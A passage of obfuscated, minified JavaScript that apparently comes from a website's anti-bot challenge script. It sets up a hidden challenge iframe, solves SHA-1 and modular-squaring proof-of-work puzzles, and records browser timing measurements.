_0x46112f;switch(_0x31c354=0x0,_0x46112f&&(_0x4b46b6=[0x2&_0x4b46b6[0x0],_0x46112f[_0x2c08ad(0x110)]]),_0x4b46b6[0x0]){case 0x0:case 0x1:_0x46112f=_0x4b46b6;break;case 0x4:return _0x12385d[_0x2c08ad(0x2d5)]++,{'value':_0x4b46b6[0x1],'done':!0x1};case 0x5:_0x12385d[_0x2c08ad(0x2d5)]++,_0x31c354=_0x4b46b6[0x1],_0x4b46b6=[0x0];continue;case 0x7:_0x4b46b6=_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x389)](),_0x12385d[_0x2c08ad(0x36b)][_0x2c08ad(0x389)]();continue;default:if(!(_0x46112f=_0x12385d[_0x2c08ad(0x36b)],(_0x46112f=_0x46112f[_0x2c08ad(0x11a)]>0x0&&_0x46112f[_0x46112f[_0x2c08ad(0x11a)]-0x1])||0x6!==_0x4b46b6[0x0]&&0x2!==_0x4b46b6[0x0])){_0x12385d=0x0;continue;}if(0x3===_0x4b46b6[0x0]&&(!_0x46112f||_0x4b46b6[0x1]>_0x46112f[0x0]&&_0x4b46b6[0x1]<_0x46112f[0x3])){_0x12385d[_0x2c08ad(0x2d5)]=_0x4b46b6[0x1];break;}if(0x6===_0x4b46b6[0x0]&&_0x12385d[_0x2c08ad(0x2d5)]<_0x46112f[0x1]){_0x12385d[_0x2c08ad(0x2d5)]=_0x46112f[0x1],_0x46112f=_0x4b46b6;break;}if(_0x46112f&&_0x12385d[_0x2c08ad(0x2d5)]<_0x46112f[0x2]){_0x12385d[_0x2c08ad(0x2d5)]=_0x46112f[0x2],_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x262)](_0x4b46b6);break;}_0x46112f[0x2]&&_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x389)](),_0x12385d[_0x2c08ad(0x36b)][_0x2c08ad(0x389)]();continue;}_0x4b46b6=_0x4534f3[_0x2c08ad(0x2c3)](_0xff21f4,_0x12385d);}catch(_0x168dac){_0x4b46b6=[0x6,_0x168dac],_0x31c354=0x0;}finally{_0x1224f0=_0x46112f=0x0;}if(0x5&_0x4b46b6[0x0])throw _0x4b46b6[0x1];return{'value':_0x4b46b6[0x0]?_0x4b46b6[0x1]:void 0x0,'done':!0x0};}([_0x43c79b,_0x4acd63]);};}};Object[_0x6b18be(0x482)+_0x6b18be(0xd3)+'ty'](_0x45b552,_0x6b18be(0x153)+_0x6b18be(0x10f),{'value':!0x0}),_0x45b552[_0x6b18be(0x290)+_0x6b18be(0x323)+_0x6b18be(0x2f6)]=_0x555719,_0x45b552[_0x6b18be(0x34e)+_0x6b18be(0x357)]=_0xdbdda7,_0x45b552[_0x6b18be(0x437)+_0x6b18be(0x285)]=_0x2c0203,_0x45b552[_0x6b18be(0x304)+_0x6b18be(0x1bd)+_0x6b18be(0x19b)+_0x6b18be(0x419)+_0x6b18be(0x219)]=function(){var _0xc09cc1=_0x6b18be,_0x57ea08,_0xa51124,_0x1c7eed=this,_0x1326ad=window[_0xc09cc1(0x179)+'nt'][_0xc09cc1(0x435)+_0xc09cc1(0x1af)+'Id'](_0x40a633),_0x2e6685=null;if(_0x4b0673[_0xc09cc1(0x11a)]>0x0){var _0x1f13e1=window[_0xc09cc1(0x179)+'nt'][_0xc09cc1(0x435)+_0xc09cc1(0x1af)+'Id'](_0xcf470e);null!==_0x1f13e1&&(null===(_0x57ea08=_0x1f13e1[_0xc09cc1(0x23d)+_0xc09cc1(0x3d6)+'t'])||void 0x0===_0x57ea08||_0x57ea08[_0xc09cc1(0x400)+_0xc09cc1(0x21f)](_0x1f13e1));var _0x1c4984=document[_0xc09cc1(0x304)+_0xc09cc1(0x3d6)+'t'](_0xc09cc1(0x37b));_0x1c4984['id']=_0xcf470e,_0x1c4984[_0xc09cc1(0x3c2)]=_0x4b0673,_0x1c4984[_0xc09cc1(0x2e1)+'x'][_0xc09cc1(0x110)]=_0xc09cc1(0x442)+_0xc09cc1(0x49a)+'s',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x42f)+_0xc09cc1(0x235)]=_0xc09cc1(0xf7),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x22d)]=_0xc09cc1(0x408),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x40b)]=_0xc09cc1(0x408),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x178)+'on']=_0xc09cc1(0x202),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0xe5)]='0',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x265)]='0',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x2a5)]=_0xc09cc1(0x16f),_0xa51124=new Promise(function(_0x5484f4){var _0x560012=_0xc09cc1;_0x1c4984[_0x560012(0xdc)+_0x560012(0x332)+_0x560012(0xca)](_0x560012(0x2da),function(){var _0x467547=_0x560012,_0x2290cb,_0xd03f26=_0x2c0203(),_0x4b85b5=null===_0xd03f26?null:_0xdbdda7(_0xd03f26);null!==_0x4b85b5&&(null===(_0x2290cb=_0x1c4984[_0x467547(0x2b6)+_0x467547(0x24c)+'w'])||void 0x0===_0x2290cb||_0x2290cb[_0x467547(0x472)+_0x467547(0x157)](_0x4b85b5,'*')),_0x5484f4();}),_0x1c4984[_0x560012(0xdc)+_0x560012(0x332)+_0x560012(0xca)](_0x560012(0x195),function(){_0x5484f4();});}),document[_0xc09cc1(0x3af)][_0xc09cc1(0x436)+_0xc09cc1(0x21f)](_0x1c4984),_0x1c4984[_0xc09cc1(0x43b)+_0xc09cc1(0x3ef)],_0x2e6685=_0x1c4984;}else _0x1326ad?(_0xa51124=Promise[_0xc09cc1(0x396)+'e'](),_0x1326ad[_0xc09cc1(0x43b)+_0xc09cc1(0x3ef)],_0x2e6685=_0x1326ad):_0xa51124=Promise[_0xc09cc1(0x396)+'e']();return function(){return _0x4ee483(_0x1c7eed,void 0x0,void 0x0,function(){return _0x49ec63(this,function(_0x443fd4){var _0x5dab30=a1_0x1f24;switch(_0x443fd4[_0x5dab30(0x2d5)]){case 0x0:return window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']&&(clearTimeout(window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']),window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']=null),null!==_0x1326ad&&(_0x1326ad[_0x5dab30(0x346)][_0x5dab30(0x403)+'y']=_0x5dab30(0xf7)),[0x4,_0xa51124];case 0x1:return _0x443fd4[_0x5dab30(0x344)](),null!==_0x2e6685&&(_0x2e6685[_0x5dab30(0x346)][_0x5dab30(0x403)+'y']=_0x5dab30(0x18d),_0x2e6685[_0x5dab30(0x346)][_0x5dab30(0x42f)+_0x5dab30(0x235)]=_0x5dab30(0x1ff)+'e',_0x2e6685[_0x5dab30(0x43b)+_0x5dab30(0x3ef)]),[0x4,new Promise(function(_0x3b2735){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x3b2735();});});});})];case 0x2:return _0x443fd4[_0x5dab30(0x344)](),[0x2,_0x2e6685];}});});};},_0x45b552[_0x6b18be(0x204)+_0x6b18be(0x157)]=function(_0x5428cd){var _0x36e3db=_0x6b18be,_0x534b97;if(!_0x5428cd)return;_0x5428cd['id']===_0x40a633?_0x5428cd[_0x36e3db(0x346)][_0x36e3db(0x403)+'y']=_0x36e3db(0xf7):null===(_0x534b97=_0x5428cd[_0x36e3db(0x23d)+_0x36e3db(0x189)])||void 0x0===_0x534b97||_0x534b97[_0x36e3db(0x400)+_0x36e3db(0x21f)](_0x5428cd),null===window[_0x36e3db(0x13a)+_0x36e3db(0x1be)+_0x36e3db(0x14f)+'t']&&window[_0x36e3db(0x2b5)+_0x36e3db(0xc4)+'e']&&(window[_0x36e3db(0x13a)+_0x36e3db(0x1be)+_0x36e3db(0x14f)+'t']=window[_0x36e3db(0x1ac)+_0x36e3db(0x23e)](window[_0x36e3db(0x2b5)+_0x36e3db(0xc4)+'e'],0x2710));},_0x45b552[_0x6b18be(0x3f3)+_0x6b18be(0x13e)]=_0x5a30c4;var _0x414c69=_0x2c009a(0xd0c),_0x4b0673=_0x5a30c4(''),_0xcf470e=_0x6b18be(0x13a)+_0x6b18be(0x1be)+_0x6b18be(0x2ee)+_0x6b18be(0x410)+_0x6b18be(0xd2),_0x40a633=_0x6b18be(0x13a)+_0x6b18be(0x1be)+_0x6b18be(0x2ee)+_0x6b18be(0x21b);function _0x555719(_0x86d3c6){var _0x569e69=_0x6b18be,_0x127e52,_0x43974a=(_0x127e52=_0x86d3c6)instanceof Array?null:_0x127e52 instanceof Object?_0x127e52:null;if(null===_0x43974a)return null;var _0x3cde5b=_0x43974a['r'],_0x1ff6b0=_0x43974a['c'];return _0x569e69(0x35a)!=typeof _0x3cde5b?null:{'customer_request_id':_0x569e69(0x35a)==typeof _0x1ff6b0?_0x1ff6b0:null,'request_id':_0x3cde5b};}function _0xdbdda7(_0x4b7c96){var _0x4565f7=_0x6b18be;try{var _0x4f17be=atob(_0x4b7c96[_0x4565f7(0x2cb)+'e'](/-/g,'+')[_0x4565f7(0x2cb)+'e'](/_/g,'/')[_0x4565f7(0x2cb)+'e'](/~/g,'='));return _0x555719(JSON[_0x4565f7(0x3ed)](_0x4f17be));}catch(_0x2e9c72){return null;}}function _0x2c0203(){var _0x4e2ecb=_0x6b18be,_0x43e9d9=(function(){var _0x5ea3ff=a1_0x1f24;try{return(0x0,_0x414c69[_0x5ea3ff(0x191)+_0x5ea3ff(0x3e9)+_0x5ea3ff(0x46d)+'t'])();}catch(_0x449c77){return null;}}());if(null===_0x43e9d9)return null;var _0x44bf85=_0x43e9d9[_0x4e2ecb(0x3c2)][_0x4e2ecb(0x361)]('?')[0x1]||null;if(null===_0x44bf85)return null;for(var _0x5a69f0=0x0,_0x129eef=_0x44bf85[_0x4e2ecb(0x361)]('&');_0x5a69f0<_0x129eef[_0x4e2ecb(0x11a)];_0x5a69f0++){var _0x6a1456=_0x129eef[_0x5a69f0][_0x4e2ecb(0x361)]('='),_0x520cd9=_0x6a1456[0x0],_0x22512e=_0x6a1456[0x1];if('s'===_0x520cd9)return _0x22512e;}return null;}function _0x5a30c4(_0x499b1c){return _0x499b1c;}},0x140:function(_0x47de49,_0x590aef){'use strict';var _0x2cce49=a1_0x1f24;Object[_0x2cce49(0x482)+_0x2cce49(0xd3)+'ty'](_0x590aef,_0x2cce49(0x153)+_0x2cce49(0x10f),{'value':!0x0}),_0x590aef[_0x2cce49(0xc0)+_0x2cce49(0x469)+'NS']=void 0x0,_0x590aef[_0x2cce49(0xc0)+_0x2cce49(0x469)+'NS']={'base64ToUint8Array':function(_0x5ee522){var _0xeaa484=_0x2cce49,_0x334ea6=null;if(window[_0xeaa484(0x498)+_0xeaa484(0x10b)][_0xeaa484(0x3ff)+_0xeaa484(0x21c)])_0x334ea6=window[_0xeaa484(0x498)+_0xeaa484(0x10b)][_0xeaa484(0x3ff)+_0xeaa484(0x21c)](_0x5ee522);else{var _0x610ba2=window[_0xeaa484(0x106)](_0x5ee522);_0x334ea6=new window[(_0xeaa484(0x498))+(_0xeaa484(0x10b))](_0x610ba2[_0xeaa484(0x11a)]);for(var _0x28c74b=0x0;_0x28c74b<_0x610ba2[_0xeaa484(0x11a)];_0x28c74b++)_0x334ea6[_0x28c74b]=_0x610ba2[_0xeaa484(0x27e)+_0xeaa484(0x359)](_0x28c74b);}return _0x334ea6;},'getBufferStats':function(){var _0x47aaf7=_0x2cce49;for(var _0x722b39=new Uint8Array(0x4),_0x5ef66f=new ArrayBuffer(0x4),_0x57af57=0x0;_0x57af57<_0x722b39[_0x47aaf7(0x11a)];++_0x57af57)_0x722b39[_0x57af57]=Math[_0x47aaf7(0x2af)](0x100*Math[_0x47aaf7(0x40f)]());var _0x31f1d0=Math[_0x47aaf7(0x2af)](_0x722b39[_0x47aaf7(0x107)](function(_0x8511d3,_0xa7ee45){return _0x8511d3+_0xa7ee45;},0x0)/_0x722b39[_0x47aaf7(0x11a)]),_0x507d82=Math[_0x47aaf7(0x1b7)][_0x47aaf7(0x45c)](Math,Array[_0x47aaf7(0x41e)](_0x722b39)),_0xbc188d=Math[_0x47aaf7(0x481)][_0x47aaf7(0x45c)](Math,Array[_0x47aaf7(0x41e)](_0x722b39));function _0x4b46d1(_0x54fda2){var _0x2baf82=new Uint32Array(_0x54fda2),_0x39448c=new Float32Array(_0x54fda2);return _0x2baf82[0x0]=0x7f8fffff,_0x39448c[0x0]=_0x39448c[0x0],_0x2baf82[0x0];}var _0x2b5504=_0x4b46d1(_0x5ef66f),_0x5b17ce=performance[_0x47aaf7(0x1e6)](),_0x43ab28=(function(){for(var _0x5299bd=0x0,_0x346865=0x0;_0x346865<0x10000;++_0x346865)_0x5299bd=_0x4b46d1(_0x5ef66f);return _0x5299bd;}()),_0x197e6b=performance[_0x47aaf7(0x1e6)]();return[_0x31f1d0,_0x507d82,_0xbc188d,_0x2b5504,_0x43ab28,Math[_0x47aaf7(0x2af)](_0x197e6b-_0x5b17ce)];}};},0x4af:function(_0x113311,_0x31b14b){'use strict';var _0x1ba505=a1_0x1f24;Object[_0x1ba505(0x482)+_0x1ba505(0xd3)+'ty'](_0x31b14b,_0x1ba505(0x153)+_0x1ba505(0x10f),{'value':!0x0}),_0x31b14b[_0x1ba505(0x251)+_0x1ba505(0x401)]=_0x31b14b[_0x1ba505(0xcf)+_0x1ba505(0x309)+_0x1ba505(0x458)]=void 0x0,_0x31b14b[_0x1ba505(0x143)+_0x1ba505(0x3a9)]=function(_0x5ef73e){var _0x1b82aa=_0x1ba505,_0x44cf9f=_0x5ef73e||-0x1!==location[_0x1b82aa(0xe9)][_0x1b82aa(0x1aa)+'f'](_0x626b0f);return performance&&_0x44cf9f?new _0x5d2ddc(_0x44cf9f):new _0x3b57a8();};var _0x11b5c2=_0x1ba505(0x486)+'4_',_0x626b0f=_0x1ba505(0x486)+_0x1ba505(0x216)+_0x1ba505(0xc8)+'e',_0x5d2ddc=(function(){var _0x3019c2=_0x1ba505;function _0x5b3bbe(_0x37356b){var _0x48ad7b=a1_0x1f24;this[_0x48ad7b(0x39c)+_0x48ad7b(0x15b)]=_0x37356b;}return _0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x291)]=function(_0x316260){var _0x574df6=_0x3019c2;this[_0x574df6(0x3d8)](_0x11b5c2+_0x316260+_0x574df6(0x351));},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x34b)+_0x3019c2(0x164)+'l']=function(_0x56fcac){var _0x131a65=_0x3019c2;this[_0x131a65(0x39c)+_0x131a65(0x15b)]&&this[_0x131a65(0x291)](_0x56fcac);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x213)]=function(_0x9e776){var _0x4bb313=_0x3019c2,_0x2e92a9=(_0x9e776=_0x11b5c2+_0x9e776)+_0x4bb313(0x411);this[_0x4bb313(0x3d8)](_0x2e92a9),performance[_0x4bb313(0x402)+_0x4bb313(0x2e2)+'s'](_0x9e776),performance[_0x4bb313(0x485)+'e'](_0x9e776,_0x9e776+_0x4bb313(0x351),_0x2e92a9);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x2e8)+_0x3019c2(0x3e5)]=function(_0x38149f){var _0x31d6fd=_0x3019c2;this[_0x31d6fd(0x39c)+_0x31d6fd(0x15b)]&&this[_0x31d6fd(0x213)](_0x38149f);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x2bf)+'y']=function(){var _0x263820=_0x3019c2;return performance[_0x263820(0x3a8)+_0x263820(0x2f8)+_0x263820(0x415)](_0x263820(0x485)+'e')[_0x263820(0x493)](function(_0x24a937){var _0x1185c1=_0x263820;return 0x0===_0x24a937[_0x1185c1(0x131)][_0x1185c1(0x1aa)+'f'](_0x11b5c2);})[_0x263820(0x107)](function(_0x312cc4,_0xa482b1){var _0x1f3e76=_0x263820;return _0x312cc4[_0xa482b1[_0x1f3e76(0x131)][_0x1f3e76(0x2cb)+'e'](_0x11b5c2,'')]=_0xa482b1[_0x1f3e76(0x10d)+'on'],_0x312cc4;},{});},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x3d8)]=function(_0x247dc6){var _0x284f84=_0x3019c2;performance[_0x284f84(0x402)+_0x284f84(0x33e)]&&performance[_0x284f84(0x402)+_0x284f84(0x33e)](_0x247dc6),performance[_0x284f84(0x3d8)]&&performance[_0x284f84(0x3d8)](_0x247dc6);},_0x5b3bbe;}());function _0x2c4f3d(){var _0x584e40=_0x1ba505;return Date[_0x584e40(0x1e6)]?Date[_0x584e40(0x1e6)]():new Date()[_0x584e40(0x228)+'e']();}_0x31b14b[_0x1ba505(0xcf)+_0x1ba505(0x309)+_0x1ba505(0x458)]=_0x5d2ddc;var _0x3b57a8=(function(){var _0x155ee3=_0x1ba505;function _0x5c8823(){var _0x317e8c=a1_0x1f24;this[_0x317e8c(0x103)]={},this[_0x317e8c(0x485)+'es']={};}return _0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x291)]=function(_0x581989){var _0x316a39=_0x155ee3;this[_0x316a39(0x103)][_0x581989]=_0x2c4f3d();},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x34b)+_0x155ee3(0x164)+'l']=function(_0x2a0649){},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x213)]=function(_0x27659c){var _0x528f64=_0x155ee3;this[_0x528f64(0x485)+'es'][_0x27659c]=_0x2c4f3d()-this[_0x528f64(0x103)][_0x27659c];},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x2e8)+_0x155ee3(0x3e5)]=function(_0x15dc00){},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x2bf)+'y']=function(){var _0xd069cf=_0x155ee3;return this[_0xd069cf(0x485)+'es'];},_0x5c8823;}());_0x31b14b[_0x1ba505(0x251)+_0x1ba505(0x401)]=_0x3b57a8;},0x7d1:function(_0x534a3e,_0x22fb2e){'use strict';var _0xd7bd91=a1_0x1f24;Object[_0xd7bd91(0x482)+_0xd7bd91(0xd3)+'ty'](_0x22fb2e,_0xd7bd91(0x153)+_0xd7bd91(0x10f),{'value':!0x0}),_0x22fb2e[_0xd7bd91(0x3e6)+_0xd7bd91(0x29b)]=void 0x0,_0x22fb2e[_0xd7bd91(0x205)+_0xd7bd91(0x24e)]=function(_0x18562d,_0x4f6add,_0x252f91,_0x168d71){var _0x359d84=_0xd7bd91;_0x18562d[_0x359d84(0x1e9)](function(_0x5760cb){var _0x5d8b34=_0x359d84;if(null!==_0x5760cb){var _0x3b4a3a=function(_0x4a92c3){var _0x495a3d=a1_0x1f24;try{var _0x3eb013=JSON[_0x495a3d(0x3ed)](atob(_0x4a92c3));return{'ok':{'i':JSON[_0x495a3d(0x3ed)](_0x3eb013['c']),'r':_0x4a92c3}};}catch(_0x3848fd){return{'err':_0x3848fd};}}(_0x5760cb);_0x5d8b34(0x397)in _0x3b4a3a?_0x168d71({'h':null,'t':0x0,'i':btoa(JSON[_0x5d8b34(0x35a)+_0x5d8b34(0x3a0)](_0x5760cb)),'e':_0x3b4a3a[_0x5d8b34(0x397)],'w':null}):_0x4f6add()[_0x5d8b34(0x1e9)](function(_0x2a9f92){return function(_0x13d59b,_0x37dff0){var _0x5af968=a1_0x1f24;if('m'in _0x13d59b['i']){var _0x4d1ba1=BigInt(_0x13d59b['i']['i']),_0x2e635c=BigInt(_0x13d59b['i']['a']),_0x5a4741=BigInt(_0x13d59b['i']['m']),_0xc42709=_0x477f2c(),_0x496ed4=0x0,_0xb92684=function(){try{var r=(0,_0x22fb2e.runBbsBatch)(_0x4d1ba1,_0x2e635c,_0x5a4741,_0x496ed4+1),n=_0x477f2c();if('a'in r)return _0x168d71({h:null,t:n-_0xc42709,i:_0x13d59b.r,e:null,w:r.a.w.toString()}),void _0x252f91(_0x37dff0);_0x4d1ba1=r.b.w,_0x496ed4=r.b.r;}catch(e){return _0x168d71({h:null,t:_0x477f2c()-_0xc42709,i:_0x13d59b.r,e:e,w:null}),void _0x252f91(_0x37dff0);}setTimeout(_0xb92684,0x0);};_0xb92684();}else{var _0x420c34=_0x31f6f8(_0x13d59b['i']['s']),_0x35969f=new Int32Array(_0x31f6f8(_0x13d59b['i']['d'])[_0x5af968(0x44a)]),_0x28e5e4=_0x477f2c(),_0x35e022=0x0,_0x38d8c1=function(){try{var e=_0x60faea(_0x420c34,_0x35969f,_0x35e022),n=e[0],u=e[1];_0x35e022+=u;var c=_0x477f2c();if(n>=0||_0x35e022>=_0x3ad58c)return _0x168d71({h:n>=0?n:null,t:c-_0x28e5e4,i:_0x13d59b.r,e:null,w:null}),void _0x252f91(_0x37dff0);}catch(e){return _0x168d71({h:null,t:_0x477f2c()-_0x28e5e4,i:_0x13d59b.r,e:e,w:null}),void _0x252f91(_0x37dff0);}setTimeout(_0x38d8c1,0x0);};_0x38d8c1();}}(_0x3b4a3a['ok'],_0x2a9f92);});}else _0x168d71({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x260853){_0x168d71({'h':null,'t':0x0,'i':null,'e':_0x260853,'w':null});});};var _0x3ad58c=0x77359400;function _0x31f6f8(_0x336c5c){var _0xdf47b9=_0xd7bd91;return new Uint8Array(_0x336c5c[_0xdf47b9(0x283)](/.{1,2}/g)[_0xdf47b9(0x30a)](function(_0x1d1286){return parseInt(_0x1d1286,0x10);}));}var _0x477f2c=function(){var _0x5c5666=_0xd7bd91;return Date[_0x5c5666(0x1e6)]();};_0x22fb2e[_0xd7bd91(0x3e6)+_0xd7bd91(0x29b)]=function(_0x2edf64,_0x5a4dea,_0x12e19b,_0x149c27){for(var _0x149c14=_0x477f2c()+_0x341f8b;_0x477f2c()<_0x149c14;)for(var _0x3283b7=0x0;_0x3283b7<_0x49ebbf;_0x3283b7++,_0x149c27++){var _0x8f4665=_0x2edf64*_0x2edf64%_0x12e19b;if(_0x8f4665===_0x5a4dea)return{'a':{'w':_0x2edf64,'r':_0x149c27}};_0x2edf64=_0x8f4665;}return{'b':{'w':_0x2edf64,'r':_0x149c27}};};var _0x341f8b=0x3e8,_0x49ebbf=0x1388/0x6,_0xb2459f=new Int32Array(0x50),_0xfe8e9=new ArrayBuffer(0x40),_0x407a3b=new Uint8Array(_0xfe8e9),_0x42afb6=new Int32Array(_0xfe8e9),_0x60faea=function(_0x10ad71,_0x13c469,_0x1632be){var _0x1fbef2=_0xd7bd91,_0x5695af=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x1fbef2(0x44a)])[0x0]?function(_0xabfd6){return _0xabfd6;}:function(_0x11a53c){return _0x11a53c<<0x18&0xff000000|_0x11a53c<<0x8&0xff0000|_0x11a53c>>0x8&0xff00|_0x11a53c>>0x18&0xff;},_0x84f1f2=_0x5695af(_0x13c469[0x0]),_0x30a346=_0x5695af(_0x13c469[0x1]),_0x217803=_0x5695af(_0x13c469[0x2]),_0x205660=_0x5695af(_0x13c469[0x3]),_0x507ea7=_0x5695af(_0x13c469[0x4]);_0x407a3b[_0x1fbef2(0xf9)](_0x10ad71,0x0);for(var _0x3ded32=0x5;_0x3ded32<0x10;_0x3ded32++)_0x42afb6[_0x3ded32]=0x0;var _0x3421bb=0x18;for(_0x407a3b[_0x3421bb++]=0x80;0x3&_0x3421bb;)_0x407a3b[_0x3421bb++]=0x0;for(_0x3421bb>>=0x2;_0x3421bb<0x10;)_0x42afb6[_0x3421bb++]=0x0;_0x42afb6[0xf]=_0x5695af(0xc0);for(var _0x545bb8=0x0;_0x545bb8<0x10;_0x545bb8++)_0x42afb6[_0x545bb8]=_0x5695af(_0x42afb6[_0x545bb8]);for(var _0x4af5c1=0x0,_0x2418a8=_0x477f2c()+_0x341f8b;_0x477f2c()<_0x2418a8;)for(_0x545bb8=0x0;_0x545bb8<0x1388;_0x545bb8++,_0x4af5c1++){var _0x304064=_0x1632be+_0x4af5c1,_0x5213e5=0x67452301,_0x12bb1c=-0x10325477,_0x18b52a=-0x67452302,_0x2f3184=0x10325476,_0xcfdf3b=-0x3c2d1e10;_0x42afb6[0x4]=_0x5695af(_0x304064),_0xb2459f[_0x1fbef2(0xf9)](_0x42afb6,0x0);for(var _0x3f3c0a=0x10;_0x3f3c0a<0x50;_0x3f3c0a++){var _0x2a2cf7=_0xb2459f[_0x3f3c0a-0x3]^_0xb2459f[_0x3f3c0a-0x8]^_0xb2459f[_0x3f3c0a-0xe]^_0xb2459f[_0x3f3c0a-0x10];_0xb2459f[_0x3f3c0a]=_0x2a2cf7<<0x1|_0x2a2cf7>>>0x1f;}for(var _0x35a6b6=_0x5213e5,_0x2d6554=_0x12bb1c,_0x161958=_0x18b52a,_0x2d0bd7=_0x2f3184,_0x482488=_0xcfdf3b,_0x146977=0x0;_0x146977<0x14;_0x146977++){var _0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554&_0x161958|~_0x2d6554&_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x5a827999|0x0;_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183;}for(;_0x146977<0x28;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554^_0x161958^_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x6ed9eba1|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}for(;_0x146977<0x3c;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554&_0x161958|_0x2d6554&_0x2d0bd7|_0x161958&_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x8f1bbcdc|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}for(;_0x146977<0x50;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554^_0x161958^_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0xca62c1d6|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}if(_0x12bb1c=_0x2d6554+_0x12bb1c|0x0,_0x18b52a=_0x161958+_0x18b52a|0x0,_0x2f3184=_0x2d0bd7+_0x2f3184|0x0,_0xcfdf3b=_0x482488+_0xcfdf3b|0x0,_0x84f1f2===(_0x5213e5=_0x35a6b6+_0x5213e5|0x0)&&_0x30a346===_0x12bb1c&&_0x217803===_0x18b52a&&_0x205660===_0x2f3184&&_0x507ea7===_0xcfdf3b)return[_0x304064,_0x4af5c1];}return[-0x1,_0x4af5c1];};},0xa59:function(_0x16ee74,_0x1c982a,_0x3bc479){'use strict';_0x3bc479['r'](_0x1c982a),_0x3bc479['d'](_0x1c982a,{'getInterrogator':function(){return _0x103459;},'interrogate':function(){return _0x4a828c;},'sha1':function(){return _0x48593b;}});var _0x48593b=_0x3bc479(0xd1a);function _0x103459(){var _0x443f0c=a1_0x1f24;return window[_0x443f0c(0x486)+_0x443f0c(0x14a)+_0x443f0c(0x330)+_0x443f0c(0x257)+_0x443f0c(0x1c1)]&&new window[(_0x443f0c(0x486))+(_0x443f0c(0x14a))+(_0x443f0c(0x330))+(_0x443f0c(0x257))+(_0x443f0c(0x1c1))]();}function _0x4a828c(_0x1b8b7f,_0x287c8b,_0xa8f958,_0xd59183){var _0x534fe3=a1_0x1f24;return _0x1b8b7f?_0x1b8b7f[_0x534fe3(0x133)+_0x534fe3(0x226)](_0x287c8b,_0xa8f958,_0xd59183):new window[(_0x534fe3(0x486))+(_0x534fe3(0x14a))+(_0x534fe3(0x330))+'r'](_0x287c8b)[_0x534fe3(0x133)+_0x534fe3(0x226)](_0xa8f958,_0xd59183);}},0xd0c:function(_0x45bb54,_0x5dbd82){'use strict';var _0x5c1c83=a1_0x1f24;function _0x1af489(_0x4f31e4){var _0x4c736f=a1_0x1f24;return _0x4f31e4[_0x4c736f(0x361)](/[?#]/)[0x0];}function _0xa8febd(_0x123d51){var _0x1da649=a1_0x1f24;return _0x1af489(_0x123d51[_0x1da649(0x2cb)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x4b8f3d(_0x5c8c3d,_0x3db4ec){var _0x1fe40a=a1_0x1f24;for(var _0x20aab7=_0xa8febd(_0x3db4ec),_0x2d5b73=0x0;_0x2d5b73<_0x5c8c3d[_0x1fe40a(0x11a)];_0x2d5b73++){var _0x1b7607=_0x5c8c3d[_0x2d5b73],_0x26833b=_0x1b7607[_0x1fe40a(0x333)+_0x1fe40a(0x11d)](_0x1fe40a(0x3c2));if(_0x26833b&&_0xa8febd(_0x26833b)===_0x20aab7)return _0x1b7607;}return null;}function _0xe7fbca(){var 